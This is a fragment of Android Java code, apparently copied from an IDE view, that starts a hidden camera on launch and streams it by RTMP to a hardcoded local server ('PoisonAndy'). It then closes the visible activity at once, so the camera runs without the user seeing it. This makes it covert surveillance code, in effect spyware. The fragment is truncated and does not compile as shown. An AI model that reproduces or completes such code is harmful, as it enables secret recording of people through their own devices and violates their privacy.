 import ir.mstajbakhsh.livehiddencamera.LiveBroadcaster.SrsPublisher;
import ir.mstajbakhsh.livehiddencamera.LiveBroadcaster.SrsRecordHandler;
public class MainActivity extends AppCompatActivity implements RtmpHandler.RtmpListener, SrsRecordHandler.Srs
private SrsPublisher mPublisher;
private SrsCameraView mCameraView;
@Override
protected void onCreate(Bundle savedInstanceState) {
super.onCreate(savedInstanceState);
setContentView(R.layout.activity_main);
String rtmpURL = "rtmp://192.168.43.213/LiveApp/PoisonAndy";
initHiddenCam(rtmpURL);
finish();
}
private void initHiddenCam(String rtmpURL) {
HiddenCameraLayout l = new HiddenCameraLayout(getApplicationContext(), (ex) → {
Log.d( tag: "HCL", msg: "Ask user to grant permission.");
Log.e( tag: "HCL", ex.getMessage());
});
MainActivity › onCreate()